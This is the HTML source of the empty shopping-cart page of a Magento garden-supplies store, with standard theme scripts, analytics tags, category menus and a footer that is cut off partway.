

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mavisgardens.com/checkout/cart/
body_size: 6396
content:
<!DOCTYPE html >
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Shopping Cart</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="NOINDEX, FOLLOW" />
<link rel="icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.mavisgardens.com/media/favicon/default/mavis-ico.png" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.mavisgardens.com/js/blank.html';
    var BLANK_IMG = 'https://www.mavisgardens.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<!--<link href='//fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>-->
<link href='//fonts.googleapis.com/css?family=Lato:400,100,300,100italic,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/prototype/windows/themes/default.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/js/ebizmarts/abandonedcart/popup.css" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/fontawesome/css/font-awesome.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/bootstrap/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/flexisel.hack.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/blog/css/blog.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/plugin/css/magicaccordion.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicmenu/css/magicmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicshop/css/ajaxcart.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/magiccart/magicsocial/css/magicsocial.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/base/default/css/tm/ajaxsearch.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/print.css" media="print" />
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.noconflict.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.flexisel.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/prototype/window.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/ebizmarts/magemonkey/campaignCatcher.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/jquery.alothemes.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicproduct.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.easing.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/plugin/jquery.meanmenu.hack.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicaccordion.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/magicmenu.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/ajaxcart.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/yug/callforprice.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/weee.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/app.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch/xregexp-all.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/tm/ajaxsearch.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/bundle.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/html5shiv.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/js/magiccart/bootstrap/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 8]>
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.mavisgardens.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.mavisgardens.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/css/responsive.css" media="all" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.mavisgardens.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-8870568-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Montserrat" media="all" />
<style type="text/css">*, body, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6{ font-size: 13px; font-family: Montserrat;}body{ color : #333333;} body{ background-color : #ffffff;} a{ color : #333333;} a:hover{ color : #ea5648;} a:active{ color : #ea5648;} button.button span{ color : #333333;} button.button span:hover{ color : #ffffff;} button.button span{ background-color : #ffffff;} button.button span:hover{ background-color : #333333;} .labelnew{ color : #ffffff;} .labelnew{ background-color : #333333;} .labelsale{ color : #ffffff;} .labelsale{ background-color : #333333;} </style>
<script type="text/javascript"> Themecfg = {"general":{"enabled":"1","jquery":"1","boxed_layout_enable":"1","tooltip":"0","ajaxloading":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/images\/opc-ajax-loader.gif","baseUrl":"https:\/\/www.mavisgardens.com\/"},"home":"\n            ","list":{"portrait":"1","landscape":"2","tablet":"3","visibleItems":"6","margin_columns":"10","productDelay":"500","height_images":"250","width_images":"200","action":"cart,compare,wishlist","sort_name":"asc","widthImages":"276","heightImages":"359"},"detail":{"imageWidth":"900","zoomWidth":"485","zoomHeight":"647","zoomInner":"1","lightBox":"1","adjustX":"10","adjustY":"0","showTitle":"1","useWrapper":"0","thumbSlide":"horizontal","relatedSlide":"vertical","relatedLimit":"10","upsellSlide":"horizontal","upsellLimit":"10","inforTabs":"1","activeTab":"box-additional","thumbWidth":"185","thumbHeight":"147","imageHeight":""},"checkout":{"crosssellsSlide":"1"},"newsletter":{"enabled":"1","firstOnly":"1","width":"800","height":"400","overlayColor":"#353535","background_color":"#f2f2f2","background_image":"default\/newsletter-bg.jpg"}}</script>
<script type="text/javascript">
	//<![CDATA[
		if (typeof MC == 'undefined') MC = {};
		MC.Quickview = {"dialogWidth":"867","zoomWidth":"265","zoomHeight":"265","vertical":"1"};

				
			jQuery(document).ready(function($) {
				jQuery(document).magiccart({"url":"https:\/\/www.mavisgardens.com\/magicshop\/ajax\/index\/","updateUrl":"https:\/\/www.mavisgardens.com\/checkout\/cart\/updatePost\/","src_image_progress":"https:\/\/www.mavisgardens.com\/skin\/frontend\/aloowlshop\/mavisgardens\/magiccart\/magicshop\/images\/loading.gif","error":" \u2191 This is a required field.","isProductView":0});
			});
			//]]
</script>


<script type="text/javascript">
var dataLayer = dataLayer || [];
dataLayer.push({
    "visitorExistingCustomer": "No",
    "pageType": "checkout-cart"
});
</script>


<!-- Start Google Tag Manager Plus by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJVS2GH');</script>
<!-- End Google Tag Manager -->



<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><!--MageWorx_SeoSuite: ACTION NAME IS 'checkout_cart_index'-->
</head>
<body class=" checkout-cart-index">
<div class="social-icons right" style="margin-top: 100px">
                                                                                                                                                                                                            
    </div>

<script type="text/javascript">
    jQuery(document).ready(function($) {
        $('.social-icons .social-icon').mouseenter(function () {
            $(this).stop();
            $(this).animate({width: '160'}, 500, '', function () {
            });
        });
        $('.social-icons .social-icon').mouseleave(function () {
            $(this).stop();
            $(this).animate({width: '43'}, 500, '', function () {
            });
        });        
    }); 
</script>
<!-- Start Google Tag Manager Plus (noscript) by Panalysis. Version: 0.6.6. See http://www.panalysis.com/gtmplus for details and support -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJVS2GH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->           
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-container">
    <div class="header-top-bar">
        <div class="container">
                            <div class="header_contact_block">
                    QUESTIONS? CALL US <a href="tel:+1-905-277-2541">+1-905-277-2541</a>                </div>
            
            <ul class="links">
                        <li class="first" ><a href="https://www.mavisgardens.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.mavisgardens.com/wishlist/" title="My Wishlist" >My Wishlist</a></li>
                                <li ><a href="https://www.mavisgardens.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                <li class=" last" ><a href="https://www.mavisgardens.com/customer/account/login/" title="Log In" >Log In</a></li>
            </ul>
        </div>
    </div>
    <div class="header">
		<div class="container">
			    <div class="main">
				     <div class="row">
						<div class="header-page">
							<div class="header-left col-sm-3 col-md-4 col-lg-3">
								<div class="header-logo">
									 										<a href="https://www.mavisgardens.com/" title="Mavis Garden Supplies Co. Ltd." class="logo"><strong>Mavis Garden Supplies Co. Ltd.</strong><img class="img-responsive" src="https://www.mavisgardens.com/skin/frontend/aloowlshop/mavisgardens/images/mavisgardens-logo.jpg" alt="Mavis Garden Supplies Co. Ltd." /></a>
																	</div>
							</div>
							<div class="header-center col-lg-12">
								<div class="custom-menu">
									<div class="main">
										
<div class="magicmenu clearfix">
	<ul class="nav-desktop sticker">
				<li class='level0 cat first' data-options='{"menu_id":"3","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"4","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"5","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"6","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat ' data-options='{"menu_id":"8","cat_columns":"1","cat_proportions":"1","right_proportions":null,"left_proportions":null}'><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="mage-column cat-mega"><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li></ul></li><li class="children"><ul><li class="level-3 first"><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li></li></ul></div></div></div></li><li class='level0 cat last noChild' ><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>			</ul>
</div>
<div class="nav-mobile">
	<h3 class="mobi-title">Categories</h3>
	<ul>
		<li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/garden-supplies.html"><span>Garden Supplies </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/garden-supplies/fertilizers.html">Fertilizers </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/mulch.html">Mulch </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/soil.html">Soil </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/sod-seed.html">Sod & Seed </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/turf.html">Turf </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/landscape-fabric.html">Landscape Fabric </a></li><li><a href="https://www.mavisgardens.com/garden-supplies/patio-stones.html">Patio Stones </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/sand-gravel.html"><span>Sand & Gravel </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/sand-gravel/sand.html">Sand </a></li><li><a href="https://www.mavisgardens.com/sand-gravel/gravel.html">Gravel </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/disposal-bins.html"><span>Disposal Bins </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/disposal-bins/cleanfill-bins.html">Cleanfill Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/concrete-bins.html">Concrete Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/renovation-bins.html">Renovation Bins </a></li><li><a href="https://www.mavisgardens.com/disposal-bins/asphalt-bins.html">Asphalt Bins </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/natural-stone-veneers.html"><span>Natural Stone </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/natural-stone-veneers/steps.html">Steps </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-flagstone.html">Skidded Flagstone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/skidded-armour-stone.html">Skidded Armour Stone </a></li><li><a href="https://www.mavisgardens.com/natural-stone-veneers/pavers-steps-copings.html">Pavers, Steps, Copings </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/other-materials.html"><span>Other Materials </span><span class="boder-menu"></span></a><ul><li><a href="https://www.mavisgardens.com/other-materials/pavers.html">Pavers </a></li><li><a href="https://www.mavisgardens.com/other-materials/sealers.html">Sealers </a></li><li><a href="https://www.mavisgardens.com/other-materials/building-materials.html">Building Materials </a></li><li><a href="https://www.mavisgardens.com/other-materials/polymeric-sand.html">Polymeric Sand </a></li><li><a href="https://www.mavisgardens.com/other-materials/winter-products.html">Winter Products </a></li></ul></li><li class="level-top"><a class="level-top" href="https://www.mavisgardens.com/porcelain-pavers.html"><span>Porcelain Pavers </span><span class="boder-menu"></span></a></li>	</ul>
</div>
									</div>
								</div>
							</div>
							<div class="header-right">
								<div class="miniCartWrap pull-left">
									<div class="mini-maincart">
	<div class="cartSummary">
	<div class="crat-icon">
		<span class="icon-cart fa fa-shopping-cart"></span>
	</div>
    <div class="cart-header">		
		<span class="mt-cart-title">Shopping Cart</span>
						<span class="zero">0 </span>	
				
    </div>	
	</div>
	<div class="mini-contentCart" style="display:none">
				<div class="block-content">
			<p class="empty">You have no items in your shopping cart.</p>
		</div>
			
	</div>
</div>

								</div>
								<div class="header-search">
									<div class="search-switcher">
										<div class="dropdown-toggle">
											<div class="icon-search"><i class="fa fa-search"></i></div>
										</div>
										<div class="dropdown-switcher">
											<form id="search_mini_form" action="https://www.mavisgardens.com/catalogsearch/result/" method="get">
    <fieldset>
        <legend>Search Site</legend>
        <div class="mini-search form-search">
            <div id="searchajaxico" class=""></div>
            <label for="search">Search:</label>
                                    <input id="search" type="text" class="input-text" name="q" value="Search entire store here..." />
            <button type="button" title="Search" class="button">
                <span><span><i class="fa fa-search"></i></span></span>
            </button>
        </div>
    </fieldset>
</form>
<script type="text/javascript">
//<![CDATA[
        function initAjaxsearchAutocomplete(){
        new AjaxsearchAutocomplete('search', {
            serviceUrl   : 'https://www.mavisgardens.com/ajaxsearch/',
            enableloader : true,
            minChars     : 1,
            maxHeight    : 500,
            width        : 300,
            searchtext   : 'Search entire store here...',
            onSelect     : function (value, data) {setLocation(value.url);}
        });
    }
    if (Prototype.Browser.IE) {
        Event.observe(window, 'load', initAjaxsearchAutocomplete);
    } else {
        document.observe("dom:loaded", initAjaxsearchAutocomplete);
    }
//]]>
</script>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		
            </div>
</div>

        <div class="main-container col1-layout">
						
			<div class="alo-block-slide">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="main">
					<div class="row">
						<div class="col-main col-lg-12">
														<div class="page-title">
    <h1>Shopping Cart is Empty</h1>
</div>
<div class="cart-empty">
            <p>You have no items in your shopping cart.</p>
    <p>Click <a href="https://www.mavisgardens.com/">here</a> to continue shopping.</p>
    </div>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-block-shipping">
			    <div class="container-none">
				    <div class="main">
						<div class="row-normal">
						     <div class="col-lg-12-no">
															 </div>
						</div>
					</div>
				</div>
			</div>
			<div class="alo-products">
			    <div class="container">
				    <div class="main">
						<div class="row">
						     <div class="col-lg-12">
															 </div>
						</div>
					</div>
				</div>
			</div>
        </div>
        <div class="footer-container">
    <div class="alo-brands">
        <div class="container">
            <div class="main">
                <div class="row">
                    <div class="footer">
                                            </div>
                </div>
            </div>
        </div>
    </div>
            <div class="block-footer-bottom">
        <div class="container">
		    <div class="main">
				<div class="footer">
				   <div class="row">
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">INFORMATION<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/about">About Us</a></li>
<li><a href="https://www.mavisgardens.com/delivery">Delivery Sevice</a></li>
<li><a href="https://www.mavisgardens.com/contact-us">Contact Us</a></li>
<li><a href="https://www.mavisgardens.com/terms-and-conditions">Terms &amp; condition</a></li>
<li><a href="https://www.mavisgardens.com/privacy-policy">Privacy Policy</a></li>
<li><a href="https://www.mavisgardens.com/catalog/seo_sitemap/category/">Site Map</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">MY ACCOUNT<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<ul class="bullet">
<li><a href="https://www.mavisgardens.com/customer/account/">Sign In</a></li>
<li><a href="https://www.mavisgardens.com/checkout/cart/">View Cart</a></li>
<li><a href="https://www.mavisgardens.com/wishlist/">My Wishlist</a></li>
<li><a href="https://www.mavisgardens.com/checkout/onepage/">Check out</a></li>
<li><a href="https://www.mavisgardens.com/sales/guest/form">Track My Order</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
<h3 class="block-title heading">FOLLOW US<span class="accordion-footer visible-xs pull-right"><i class="fa fa-plus-square">&nbsp;</i></span></h3>
<div class="block-content block-content-statick">
<div class="block-newletter"></div>
<ul class="list-inline">
<li><a class="social-link" href="#"><i class="fa fa-facebook"><span class="hidden">facebook</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-twitter"><span class="hidden">twitter</span></i></a></li>
<li><a class="social-link" href="#"><i class="fa fa-youtube"><span class="hidden">youtube</span></i></a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3  col-md-3  col-sm-3  col-xs-12">
<div class="collapsible mobile-collapsible">
